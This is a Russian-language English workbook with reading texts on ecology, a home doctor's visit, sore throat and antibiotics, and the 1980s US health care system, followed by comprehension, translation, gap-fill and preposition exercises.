Since ancient times Nature has served man, being the source of his life. For thousands of years people lived in great harmony with environment and it seemed to them that natural riches were unlimited. But with the development of civilization man's interference in nature began to increase. Every year world industry pollutes the atmosphere with about 1000 million tons of dust and other harmful substances. Many cities suffer from smog. Vast forests are cut and burn in fire. Their disappearance upsets the oxygen balance. As a result some rare species of animals, birds, fish and plants disappear forever, a number of rivers and lakes dry up. The pollution of air and the world's ocean, destruction of the ozone layer is the result of man's careless interaction with nature, a sign of ecological cities. Environmental protection is of a universal concern. That is why serious measures to create a system of ecological security should be taken.

There are a lot of special organizations, which try to save our nature. The most known are: The Royal Society for the prevention of cruelty to animals (The RSPCA), the World Wildlife Fund (WWF) and Greenpeace. The RSPCA tries to protect animals from bad use. It operates big nation campaigns aimed at lost pets, circus animals. The WWF rescued several species of animals, mammals as well as birds. These organizations also helped to create more than 250 National parks. Greenpeace began its work 20 years ago from saving whales. And now Greenpeace is a world-famous organization, which saves rear plants, exotic animals and sick people.

We must save wild animals. And we must find the right way to save land, people and animals. We must take care of nature, because we are part of it.

### **Словарь**

nature – природа source – источник harmony – гармония environment – окружающая среда development – развитие interference – вмешательство disappearance – исчезновение  $oxygen - kucnop<sub>o</sub>$  animals – животные interaction – взаимодействие protection – защита mammals млекопитающие

### *Задание №* **6**

*Перескажите текст задания 5 на английском языке.* 

# *Задание №* **7**

*Ответьте на вопросы по тексту.*

1. Why are people only beginning to take care about nature nowadays?

- 2. What's the problem with ecology today and why?
- 3. What nature-saving organization do you know?
- 4. Which is the most famous of them?
- 5. What is our duty to nature?
- 6. What do you think about the ecological situation in Russia today?
- 7. What can the government do to improve it?
- 8. How can you personally contribute to it?

### *Задание № 8*

*Прочитайте и переведите данный текст.*

### *The doctor's visit*

When it was time for Lena to get up one morning, she told her mother that she was not feeling well. Her mother felt her forehead, which was very hot, and

said,"Yes you were coughing during the night, perhaps you have caught a cold."Then she took a daughter's temperature.

"Your temperature is too high, «she said,"you can't go to school today, you must stay in bed and I'll call a doctor."Then Lena's mother phoned the home visiting service of the district polyclinic. "Will you, please, send a doctor, she said."My daughter, 15 years old, has a temperature 37 point 9. She was coughing during the night and has a terrible headache."Then she gave the address and the voice in the telephone promised that the doctor would come during the day.

Sometimes later the bell rang and Lena's mother opened the door to a woman about her age who was wearing a white doctor' s coat under her winter coat and carrying a small bag in her hand." So you have a cough and a temperature?" she asked, entering Lena's room."Well let see what the matter is."

She took Lena's temperature, counted her pulse, and then examined the patient. When she had finished her examination she said to Lena's mother, "Your daughter has the flu. She must stay in bed for three or four days and take the medicine I shall prescribe."The doctor wrote out the prescription and continued ,"Take the prescription to the chemist's and you will be given some pills .Give your daughter one pill four times a day before meals .The daughter will not want to eat while her temperature is high, but give her a lot to drink. Keep her warm in bed, but leave the window open. I shall come to see her the day after tomorrow, but if she gets worse you must ring up the polyclinic immediately. However, I don't think she will get worse. Tomorrow she will cough less and in a day or two she will feel quite herself again. "everything happened as the doctor said. Lena took her medicine as prescribed, her temperature become normal, and the cough stopped. On the fourth day she was able to get up, three days later she could go out, and in two days she returned to school, glad to see her friend and teachers again.

# *Задание № 9*

*Ответьте на вопросы к тексту.*

- 1. What did Lena tell her mother one morning?
- 2. Why did her mother say that she had caught a cold?
- 3. What was Lena's temperature?
- 4. Where did Lena's mother telephoned to?
- 5. How did the doctor examine Lena?
- 6. What did she say after examination?
- 7. What medicine did the doctor prescribe?
- 8. Where did they get the pills?
- 9. How often did Lena have to take the medicine?
- 10. What happened in the next few days?

### *Задание № 10*

*Соедините вопросы и ответы, выстроив диалог.*





*Задание № 11 Прочитайте диалог, вставьте пропущенные фразы.* Clinic: Hello, City views Clinic.

Patient: Hello, I'm calling to make an appointment. Clinic: Medical or dental? Patient: Medical, please. Clinic: Can you hold one moment? I will connect you. Clinic: Hello, how can I help you? Patient: I'd like to make an appointment for a check-up. Clinic: … Patient: No, I haven't. Clinic: We have an opening on Friday, October  $12<sup>th</sup>$  at 3 o'clock. Patient: I'm sorry, I work on Friday's. … Clinic: Our first Monday appointment would be October  $22<sup>nd</sup>$  at 9 in the morning. Could you make that? Patient: Yes, that would be fine. Clinic: What is your name?

Patient: Luci Garcia.

Clinic: …

Patient: 764-2110.

Clinic: Is that the 206 area code?

Patient: Yes, that's right.

Clinic: What is your date of birth?

Patient: 10/13/63.

Clinic: How will you be paying for this appointment? Do you have health insurance or medical coupons?

Patient: No, I don't. Can you tell me what the charge would be for this visit?

Clinic: … You will need to bring your last 2 pay-stubs, an ID, and a 10\$ deposit. Please come 1/2 hour before the time of your appointment to fill out a medical history.

Patient: OK. I will do that. ...

Clinic: We do have some doctors and nurses on staff that speak Spanish. Would you prefer that?

Patient: Yes, please.

Clinic: OK. I've noted that on the schedule. We will see you on Monday, October  $22<sup>nd</sup>$  at 9 for a physical check-up. ...

Patient: Thank you. Good-bye.

Clinic: Good-bye.

*Слова для справок***:** *Plan on spending about 1 hour at the clinic, What is your phone number?, Do your doctors and nurses speak Spanish?, Have you been here before?, We charge by sliding scale, Do you have any appointments available on Monday or Wednesdays?*

### *Задание № 12*

*Прочитайте и переведите текст.*

#### **What causes a sore throat?**

Many things can cause a sore throat. These causes include infections with viruses or bacteria, or sinus drainage and allergies, among others. You should

see your doctor right away if you have a sore throat with a high fever, if you have problems breathing or swallowing, or if you feel very faint. If you have a sore throat and a fever, but you just feel mildly ill, you should visit your doctor within the next day or two. If you have a cold with sinus drainage, you may use over-the-counter medicines, like Sudafed or Actifed. Visit your doctor if this cold lasts for more than two weeks, or if it gets worse.

### **How does the doctor decide if I need antibiotics?**

The decision to prescribe antibiotics might be based only on your history and physical exam. Antibiotics usually are prescribed only for patients who might have "strep throat," an infection caused by a bacteria called Streptococcus. A patient with strep throat might have a sore throat with fever that starts suddenly, without a cough or cold symptoms. Strep throat is very common in children from 5 to 12 years of age. The exam might show a red throat, with pus on the tonsils and swollen neck glands. If you have these signs, the doctor may do other tests to see if you need an antibiotic.

# **Why not just give everyone antibiotics?**

Antibiotics have a small risk of causing an allergic reaction every time they are given. Some of these reactions are serious. Antibiotics can also cause other side effects, such as an upset stomach or diarrhea. An even more serious problem is that bacteria can become resistant to antibiotics if these medicines are used frequently in a lot of people. Then antibiotics wouldn't be able to cure people's illnesses. To prevent this from happening, doctors try to prescribe antibiotics only when they will help. Antibiotics only help when sore throat is caused by bacteria. Antibiotics don't help when sore throat is due to viruses, which are the cause of the common cold.

### **If my doctor doesn't give me antibiotics, what can I do to feel better?**

It will take several days for you to feel better, no matter what kind of sore throat you have. You can do several things to help your symptoms. If you have a fever or muscle aches, you can take a pain reliever like acetaminophin (Tylenol), aspirin or ibuprofen (Advil). Your doctor can tell you which pain reliever will work best for you. Cough drops or throat sprays may help your sore throat. Sometimes gargling with warm salt water helps. Soft cold foods, such as ice cream and popsicles, often are easier to eat. Be sure to rest and to drink lots of water or other clear liquids, such as Sprite or 7-Up. Don't drink drinks that have caffeine in them (coffee, tea, colas or other sodas).

### **Should I be concerned about any other symptoms that occur after I visit my doctor?**

Sometimes symptoms change during the course of an illness. Visit your doctor again if you have any of the following problems:

- Fever that does not go away in five days
- Throat pain that gets so bad you can't swallow
- Inability to open your mouth wide
- A fainting feeling when you stand up
- Any other signs or symptoms that concern you

This information provides a general overview on sore throat and may not apply to everyone. Talk to your family doctor to find out if this information applies to you and to get more information on this subject.

# *Задание № 13*

*Выполните тест к тексту упражнения 12.*

1. If you have a high fever with a sore throat, you should see your doctor.

- a) within a few days
- b) immediately
- c) only if you have trouble swallowing
- d) after you are feeling better

2. Strep throat

- a) is a bacterial infection
- b) is a virus infection
- c) always comes with a cough and cold
- d) is rarely treated with antibiotics
- 3. Which is NOT a common side effect of taking antibiotics?
- a) upset stomach
- b) diarrhea
- c) sleepiness
- d) allergic reaction

4. Which does this article NOT recommend to make a sore throat feel

better?

- a) Cough drops
- b) Drinking plenty of water
- c) Drinking coffee and tea
- d) Gargling with salt water

5. Antibiotics will help

- a) sore throats caused by viruses
- b) sore throats caused by bacteria.
- c) sore throats caused by allergies.
- d) all sore throats.
- 6. The most serious problem with using antibiotics all the time is
- a) bacteria will become resistant and then the antibiotics won't work

anymore.

- b) some people are allergic and will get bad reactions.
- c) people get upset stomachs and feel worse.
- d) they are expensive.

7. Which of the following is not an "over-the-counter" medicine?

- a) Aspirin
- b) Antibiotics
- c) Cough drops
- d) Advil
- 8. When a bacteria becomes "resistant" to an antibiotic,
- a) the infection goes away quickly.
- b) the infection will not happen again.
- c) the bacteria are killed right away.
- d) the antibiotic no longer works to cure the infection.

9. If you have seen your doctor once for your symptoms, you should see him or her again if

- a) you have throat pain that gets so bad you can't swallow.
- b) you have a fainting feeling when you stand up.
- c) you have a fever that does not go away in five days.
- d) any of the above symptoms.

10. Which of the following statements is TRUE according to this article?

- a) Antibiotics will cure any sore throat.
- b) The common cold is caused by a bacteria.
- c) You should see your doctor at the first sign of a sore throat.
- d) Taking antibiotics too much can be a bad idea.

# *Задание № 14*

*Прочитайте и переведите текст, пользуясь словарем.*

# **Introductory Text**

In the final decades of the 20 century, Americans increasingly view good health as something to which they have a right. They believe they have a right to good health because widespread advances in medical research have made it possible to treat many previously "untreatable" diseases, and because the constitutional responsibility of the American government to "promote the general Welfare" is far more broadly interpreted today than it has been in the past. These rising expectations regarding health care in the United States are a result of vastly increased medical knowledge; and the belief that in an affluent and democratic society all people should have access to well-trained physicians, fully equipped hospitals and highly sophisticated procedures for the treatment of disease.

# **Health Care System in the USA**

The United States today has evolved a mixed system of private and government responsibility for health care. While private citizens and health insurance companies spent about 230 thousand million dollars on health care in 1986, federal, state and local governments spent 179 thousand million dollars for medical services of all kinds. Public funds financed much of the research on the artificial heart, but it was a private corporation, Humana, which paid for artificial heart surgery and patient care. This interchange between the public and private sectors is typical of how the United States provides many kinds of health and medical services.

How do most Americans pay their medical bills? For the vast majority, the answer is medical insurance. About five out of every six workers, along with their families, are covered by group health insurance plans, paid for jointly by the employer and employee or by the employee alone. Under the most common type of health plan, the individual pays a monthly premium, or fee. Typically, employees who wish more extensive medical coverage will choose a plan requiring higher premiums.

In return, the insurance company covers most major medical costs, except for a minimum amount, called the "deductible", which the employee pays each year before insurance coverage begins. Benefits then cover a certain percentage, often 80 percent, of the patient's bills in excess of the deductible. Some policies provide that after the employee's bills have reached a certain amount, the insurer covers 100 percent of all additional costs.

Depending on the plan, deductible amounts on most health insurance policies range from \$50 to \$300. Insurance plans vary considerably, with some offering coverage for dental costs and others providing for mental health counseling and therapy.

Another type of health care plan available to many workers is a Health Maintenance organization (HMO). An HMO is staffed by a group of physicians who agree to provide all of an individual's medical care for a set fee paid in advance. HMOs emphasize preventive health care, since the organization loses money rather than gaining fees when it is necessary to prescribe treatment or place someone in the hospital. For this reason, medical experts generally credit HMOs with helping to hold down overall medical costs. In 1987, about 660HMOs served about 29million people.

### **Medicaid and Medicare**

Although most families have some form of private health insurance, some citizens cannot afford such insurance. These people receive medical coverage through two major social programs enacted in 1965.

Medicaid is a joint federal-state program which funds medical care for the poor people. The requirements for receiving Medicaid, and the scope of the medical care available, vary widely from state to state. Medicaid has proved more costly than expected, and has been exploited for unjustified gain by some physicians. As a result, the government has decreased Medicaid services by making the requirements for those entitled to participate in the program more strict. Nonetheless, Medicaid has greatly increased the use of health care services by the poor.

Medicare is a federal program financed through the Social Security Administration, which provides a national system of retirement and other benefits. Medicare pays a substantial part of the medical bills of Americans who are over 65 years or are disabled. Medicare is not a poverty program, but is rather a form of federally administered and supported health insurance. One part of Medicare covers a major portion of hospital bills for the elderly and is financed by a portion of the Social Security tax. Another part is financed by premiums paid by Medicare recipients, as well as from direct federal funds. Everyone who collects Social Security is covered by Medicare.

As is the case with the rest of the health care system in the United States, Medicare has felt the pressure of rising costs. In response, the government has taken two steps, First, Medicare has raised the amount of the deductible that patient must pay before insurance benefits begin. Second, it has changed its method of paying hospitals. Instead of paying hospitals through a vague formula called "reasonable charges", Medicare now pays according to the patient's diagnosis. This provides an incentive for the hospital to keep costs down. If, for example, the hospital can treat a patient who needs gall bladder surgery for less than Medicare pays to treat such an illness, the hospital makes a profit. If the patient's treatment costs more than Medicare pays, the hospital loses money.

In addition to controlling costs, the United States confronts the problem of those who cannot afford private health insurance and yet are not eligible for either Medicaid or Medicare. One estimate is that more than 30 million people or 1 in 7 Americans have no health insurance during at least part of the year. These may be individuals who are unemployed for a time, families close to the poverty line or those living in remote rural areas. Such individuals can go to public hospitals, where they can always receive treatment in an emergency, but they often fail to obtain routine medical care that could prevent later chronic or serious illness.

## **The Physician**

Self-employed private physicians who charge a fee for each patient visit are the foundation of medical practice in the United States. Most physicians have a contractual relationship with one or more hospitals in the community. They send their patients to this hospital, which usually charges patients according to the number of days they stay and the facilities – operating room, tests, and medicines – that they use. Some hospitals belong to a city, a state or, in the case of veteran's hospitals, a federal government agency. Others are operated by religious orders or other nonprofit groups. Still others operate for profit.

Some medical doctors are on salary. Salaried physicians may work as hospital staff members or residents, who often are still in training. They may teach in medical schools, be hired by corporations to care for their workers or work for the federal government's Public Health Service.

Physicians are among the best-paid professionals in the United States. In the 1980s, it is not uncommon for medical doctors to earn incomes of more than \$100, 000 a year. Specialists, particularly surgeons, might earn several times that amount. Physicians list many reasons why they deserve to be so well rewarded for their work. One reason is the long and expensive preparation required to become a physician in the United States. Most would-be physicians first attend college for four years, which can cost \$20, 000 annually at one of the best private institutions. Prospective physicians then attend medical school for four year. Tuition alone can exceed \$10, 000 a year. By the time they have obtained their medical degrees, many young physicians are deeply in debt. They still face three to five years of residency in a hospital, the first year as an intern, an apprentice physician. The hours are long and the pay is relatively low.

Setting up a medical practice is expensive, too. Sometimes several physicians will decide to establish a group practice, so they can share the expense of maintaining an office and buying equipment. These physicians also take care of each other's patients in emergencies.

Physicians and hospitals also most buy malpractice insurance to protect themselves should they be sued for negligence by patients who feel they have

been mistreated or have received inadequate care. The rates that physicians were charged for this insurance rose very steeply in the 1970s and '80s as patients became more medically knowledgeable, and as juries sometimes awarded very large amounts of money to injured patients.

Physicians work long hours and must accept a great deal of responsibility. Many medical procedures, even quite routine ones, involve risk. It is understandable that physicians want to be well awarded for making decisions which mean the difference between life and death.

## **Patterns of Change**

The health care system in the United States today is in a period of rapid changes on many different fronts. One example is the distribution of medical services. By the mid-1980s, the United States, in a reversal of a long-standing pattern, no longer faced a shortage of physicians. There was, in fact, a developing surplus of medical doctors. But physicians often prefer to practice in urban areas or comfortable suburbs. As a result, many inner city areas and rural communities still lack sufficient physicians and adequate medical facilities.

As the number of medical specialties has grown in recent years, patients sometimes have found it frustrating to deal with a number of different physicians for differing ailments, rather than with the traditional family physician. Medical schools have responded by creating a new specialty – family medicine. Such family physicians can diagnose and treat many kinds of illnesses, though they also send patient to specialists when necessary. Not every medical problem requires a highly trained specialist, or even a physician. In some communities, physicians' assistants, working with medical doctors, perform some routine medical procedures. Nurse midwives manage normal pregnancies and deliveries, calling upon obstetricians only if problems develop.

Another change in American medical practice is that profit-making corporations are playing an increasingly large role in providing medical care, and chains of private, "for-profit" hospitals are growing. Private companies also compete for contracts to run public hospitals for a fee, promising more efficient and cost-conscious management.

Can profit-making corporations deliver more economical and higher quality medicine? Or do they simply draw patients with sufficient funds or health insurance away from non-profit and public hospitals, leaving those institutions to cope with the poorest and sickest patients?

Liberal social critics deplore the lack of government planning and central oversight inherent in a free market approach to health care. Conservative critics, on the other hand, feel that government-funded health insurance and medical programs are inefficient and more expensive than private medical care in the long ran. Critics on both sides often agree, however, the medical profession has been given too much freedom in determining the cost of medical care.

While some groups might benefit from funds spent to improve medical care further, many people feel that differences in the way people live account for much of the health gap between rich and middleclass and the poor. Is it possible to spend too much money saving a single life? Would spending less money on advanced medical treatments increase the amounts available for better nutrition, pollution controls, safety devices, campaigns to increase exercise and cut back smoking, and other preventive measures. Should people be held responsible for habits and behaviors which make them sick?

Physicians, politicians, medical experts and ordinary citizens were debating these questions in the early 1990s. The answers are by no means clearcut, but involve a number of trade-offs and compromises between equally desirable goals. In a nation in which more than 11 percent of the Gross National product (the value of all goods and services) is spent on medical services of all kinds, Americans are in agreement on one central point: Quality, affordable health care must be available to everyone.

### *Задание № 15*

*Вставьте пропущенные предлоги и наречия, пользуясь материалами текста.*

1. The United States today has evolved a mixed system… private and government responsibility ... health care. 2. Public funds finance much ... the research ... the artificial heart, but it was a private corporation, Humana, which paid ... artificial heart surgery and patient care. 3. ... five… … every six workers … their families, are covered... group insurance plans, paid the employer and employee or...the employee alone. 4. ... return, the insurance company covers most major medical costs …a minimum amount, called the "deductible", which the employee pays each year ... insurance coverage begins. 5. Benefits then cover a certain percentage ... 80 percent ... the patient's bills ... excess ... the deductible. 6. An HMO is staffed ... a group ...physicians who agree ... provide all ... an individual's medical care ... set fee paid… …. 7. As is the case …the rest... the health care system in the United States, Medicare has felt the pressure …rising costs. 8. Instead ... paying hospitals ... a vague formula called "reasonable charges", Medicare now paying … … the patient's diagnosis. 9. ... addition to controlling costs, the United States confronts the problem ... those who cannot afford private health insurance and yet are not eligible ... either Medicaid or Medicare. 10. Most physicians have a contractual relationship ... one or more hospitals ... the community. 11. They still face three ... five years ...residency ... a hospital, the first year ... an intern, an apprentice-physician. 12. The health care system… the United States today is ... a period ... rapid change ... many fronts. 13. As the number of medical specialties has grown ... recent years, patients ... have found it frustrating ... deal ... a number ... different physicians ... different ailments, the traditional family physician. 14. Or do they simply draw patients ... sufficient funds or health insurance non-profit and public hospitals, leaving these institutions ... cope ... the poorest and sickest patients? 15. While some groups might benefit ... funds spent ... improve medical care further, many people feel that differences ... the way people live account ... much ... the health gap ... rich and middle class and the poor. 16. ... a nation ... which more than 11 percent of the Gross National Product (the value ... all goods and services) is spent... medical services ... all kinds, Americans are ...

agreement ... one central point: Quality, affordable health care must be available ... everyone.

### *Задание № 16*

## *Переведите письменно данные предложения.*

1. Last November, the foundation opened a free clinic in Los Angeles to help people who cannot afford America's high cost of medical care. 2. Although most patients are Chinese, the clinic is actively reaching out to other ethnic groups such as Hispanics and African Americans. 3. About the only restriction is for eligible patients to earn less than US \$10, 000 per year. Also, they mist be without access to medical insurance. 4. Founded entirely with private donations, the clinic is outfitted with new medical equipment and spends an average of US \$75 per month on each patient. 5. The foundation operates a general hospital that provides free medical care to the poor. 6. Because the clinic encourages appointments, there is usually time to screen patient for their eligibility. 7. Staffed with one part-time physician, two full-time administrators, the clinic also uses a large group of volunteer medical personnel.

# *Задание № 17*

*Оцените содержание данных предложений как верные или неверные, «true or false».*

1. Profit-making corporations are playing an increasingly large role in providing medical care. 2. The health service system in the US is currently stagnant. 3. Such family physicians can diagnose and treat common diseases. 4. One part of Medicare covers all hospital costs for the elderly and is financed by a portion of the Social Security Tax. 5. An HMO is staffed by a group of volunteers who agree to treat an individual free of charge. 6. About five out of every six workers are covered by Medicaid. 7. Public funds financed much of the research on the artificial heart. 8. Both liberal and conservative critics agree that the medical profession has been given too little freedom in determining the cost of medical care. 9. Salaried doctors are the foundation of medical practice in the United States. 10. Physicians are among the worst paid professionals in the United States. 11. Setting up a medical practice is expensive. 12. Medicaid has greatly decreased the use of health care services by the poor. 13. Another type of health care plan available to many workers is a Health Maintenance Organization. 14. Physicians often prefer to practice in remote rural areas or comfortable suburbs. 15. By the mid-1980s, the United States still faced a shortage of physicians.

# *Задание № 18*

*Подберите русские эквиваленты к данным словосочетаниям.*

A mixed system of responsibility for health care; health insurance companies; federal, state and local governments; medical services of all kinds; to finance much of the research on the artificial heart; a private corporation; artificial heart surgery; interchange between the public and private sectors; to provide health services; to be typical of; to pay medical bills; medical insurance; to be covered by a health insurance plan; to pay jointly; under a plan; to pay a monthly premium; extensive medical coverage; to cover most major medical

bills; insurance coverage; deductible; an insurer; to vary considerably; dental costs; mental health counseling; mental therapy; a Health Maintenance Organization; a set fee paid in advance; to place somebody in (the) hospital; preventive health care; to hold down overall medical costs; to credit somebody with; private health insurance; to afford insurance; to receive medical coverage through a social program; to enact a social program; a joint federal-state program; to fund medical care for the poor; to be exploited for; unjustified gain; to be entitled to; to make requirements stricter; the Social Security Administration; a national system of retirement; disabled; the Social Security tax; to be covered by Medicare; to feel the pressure of rising costs; insurance benefits; a method of paying hospitals; to pay according to the patient's diagnosis; to provide an incentive for somebody; gall bladder surgery; to make a profit; to confront a problem; to be eligible for; to be close to the poverty line; remote rural areas; to receive treatment in an emergency; to fail to obtain routine medical care; to prevent a chronic illness; self-employed private physicians; the foundation of medical practice; to have a contractual relationship with a hospital; to charge a fee for each patient visit; an operating room; to be on salary; to be in training; to earn an income of; to list reasons; long and expensive preparation; to be deeply in debt; an apprentice physician; to mean the difference between life and death; a malpractice insurance; to receive inadequate care; injured patients; a period of rapid change; to face a shortage of physicians; to lack sufficient physicians; family medicine; a highly trained specialist; to perform routine medical procedures; to manage normal pregnancies and deliveries; to highlight a change in medical practice; to play an increasingly large role in; to run public hospitals; efficient and cost-conscious management; to be inefficient in the long run; a health gap; advanced medical treatment; a clear-cut answer; affordable health care.

### *Задание № 19*

*Подберите английские эквиваленты к данным словосочетаниям, пользуясь словарем к тексту и материалами предыдущих уроков.*

Развивать смешанную систему здравоохранения; частные граждане; медицинские страховые компании; общественные фонды; оплачивать расходы на медицинское обслуживание; медицинская страховка; быть охваченным каким-либо видом медицинского страхования; совместно работодателем и работником; платить месячный взнос; остаток; действие страховки; льготы; за исключением; страховой полис; страхователь; значительно различаться; организация по поддержанию здоровья; профилактическая медицина (профилактика болезней); прописывать/назначать лечение; снижать затраты на здравоохранение; получать медицинское обслуживание; финансировать медицинское обслуживание неимущих; эксплуатироваться/использоваться для получения незаконной прибыли; ужесточить требования к участникам программы; министерство социального обеспечения; национальная система пенсионного обеспечения; государственное медицинское страхование: предпринимать шаги; увеличить остаток; страховые льготы; расплывчатая формулировка; снижать расходы/затраты; стоять перед проблемой; получить экстренное лечение; основа медицинской практики; брать плату с пациента за количество дней, проведенных в больнице; врачи на ставке/окладе; врачстажер; наиболее высокооплачиваемые профессии; будущие врачи (2 вар.); плата за обучение; получить медицинскую степень; организовать совместную (медицинскую) практику; делить расходы на содержание врачебного кабинета и закупку оборудования; принимать пациентов партнера при необходимости; быть связанным с риском; принимать решения; подать иск о врачебной небрежности/халатности; неверно лечить; стать более осведомленными в медицине; не получить надлежащего лечения; распределение медицинских услуг; городская местность; центральные городские районы; сельские общины; испытывать недостаток во врачах и надлежащем техническом оснащении; различные недомогания; программа, получившая широкую огласку; эффективное и рентабельное управление; справляться с; государственное медицинское страхование; частное медицинское обслуживание; огромная разница в состоянии здоровья; питание; контроль загрязнения окружающей среды; привычки и поведение, приводящие к заболеваниям; быть связанным с целым рядом полумер и компромиссов; национальный валовой продукт; доступное здравоохранение.

## *Задание № 20*

*Перефразируйте данные предложения.*

1. It costs much to begin a medical practice. 2. The documents required for obtaining Medicaid differ from state to state. 3. Everyone should be treated by highly skilled doctors at good hospitals with modern equipment. 4. Many medical procedures are risky. 5. Medicare covers a great part of the medical bills of handicapped people. 6. Poor families or those living far from cities can go to public hospitals. 7. Medical doctors name many factors why they have right for a good income. 8. Sometimes a group of physicians decide to practice, buy equipment, pay rent and for repairs together. 9. At the end of the XXth century, Americans increasingly look upon good health as something they are eligible for. 10. Medicare is not a program for the poor, but is rather a form of federal government's health insurance. 11. In response, medical schools have created a new specialty – family medicine.

# *Задание № 21*

*Ответьте на поставленные вопросы.*

1. What kind of responsibility for health care has the US evolved today? 2. How much money did private citizens and health insurance companies spent on health care in 1986? How much did federal, state and local governments spend? 3. Who financed much of the research on artificial heart? 4. Who paid for artificial heart surgery and patient care? 5. How do most Americans pay their medical bills? 6. How many workers are covered by group insurance plans? 7. How are these plans paid for? 7. What does the individual pay under the most common type of health plan? 8. Who chooses a plan requiring higher premiums? 9. What does the insurance company do in return? 10. What is called the

"deductible"? 11. When does the employee have to pay the deductible? 12. What percentage do benefits cover? 13. What do some policies provide? 14. How much is the deductible depending on the plan? 15. What do some insurance plans offer? 16. What is another type of health care available to many workers? 17. What is an HMO? 18. Why do HMOs emphasize preventive health care? 19. What do medical experts credit HMOs with? 20. How many people did HMOs serve in 1987? 21. How do citizens who cannot afford private medical insurance receive medical coverage? 22. What is Medicaid? 23. What varies greatly from state to state? 24. Why has the government decreased Medicaid services? 25. How has the government decreased them?

# **ПРАКТИЧЕСКАЯ РАБОТА № 5**

**Цель:** формирование грамматических умений и навыков в использовании грамматических форм.

## *Теоретические вопросы*

Предлоги, классификация предлогов.

Имена прилагательные.

Семантические группы прилагательных.

Синтаксические функции прилагательных.

## *Задание № 1*

*Переведите предложения, обращая внимание на употребление временных предлогов.*

*We have lectures in the morning or in the afternoon. We never have lectures at night*.

1. Students usually have exams in January and in June. In summer they have vacations.

2. Our lecture will start in 5 minutes.

3. Autumn term starts on the first of September.

4. We come to the University at half past eight. On Saturday we have lectures from 10 till 5. *Обратите внимание на выделенные предлоги места:*

We are at the college now. There is an English text on the blackboard. The teacher is at the blackboard. My friend is not in the classroom, he is at home because he is unwell today. *Задание № 2*

*Переведите предложения с предлогами направления движения.*

If you want to find the college library, go out of this hall and go into the door on the right. I usually go to my friends from the college. *Задание № 3*

*Придумайте и запишите собственные примеры с предлогами: into, out of, to, in front of.* 

*Заполните пропуски предлогами, если необходимо.*

1. My elder sister is a student. She studies ... the University.

2. She gets up ... half past seven and ... forty minutes she leaves...home.

3. She goes ... the University ... underground. The University is not far ... our house.

4. My sister often goes ... to the disco ... Saturdays.

5. When she comes ... home late ... night our parents are worried.

6. We like pop music and sometimes go ... pop concerts ... the evenings.

7. ... September my favorite group visited this city.

8. I got tickets and went...the concert ... mу friends.

9. The concert started ... eight o'clock p.m. But we came ... the concert hall ... ten past eight because my friends were late.

10. I waited for my friends ... the entrance.

# *Задание № 4*

*Переведите предложения, обращая внимание на различные значения одного и того же предлога*

**1.** 1. We go home by underground. 2. He will return by 4 o'clock. 3. The report was made by him.

4. They were sitting by the fire. 1. I am going to Paris tomorrow. 2. You can listen to the tape now.

3. Come up to me, please. 4. He is showing something to her.

**2.** 1. She will come back in 5 minutes. 2. Come in, please! 3. The book is written in English.

4. There are no chairs here.

